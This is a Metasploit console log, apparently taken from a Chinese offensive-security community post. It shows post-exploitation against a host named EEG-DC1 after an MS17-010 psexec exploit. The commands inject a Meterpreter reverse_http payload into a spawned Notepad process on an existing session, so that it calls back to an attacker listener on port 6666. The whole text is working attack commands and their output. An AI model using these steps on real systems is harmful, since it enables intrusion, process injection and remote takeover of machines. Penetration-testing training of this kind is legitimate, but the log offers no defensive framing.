 msf6 exploit(windows/smb/ms17_010_psexec) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > use exploit/windows/local/payload_inject
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf6 exploit(windows/local/payload_inject) > set LHOST
LHOST =>
msf6 exploit(windows/local/payload_inject) > set LPORT 6666
奇安信攻防社区
LPORT => 6666
msf6 exploit(windows/local/payload_inject) > set SESSION 3
SESSION => 3
msf6 exploit(windows/local/payload_inject) > exploit
[*] Running module against EEG-DC1
[*] Spawned Notepad process 3644
[*] Injecting payload into 3644
[*] Preparing 'windows/meterpreter/reverse_http' for PID 3644
msf6 exploit(windows/local/payload_inject) >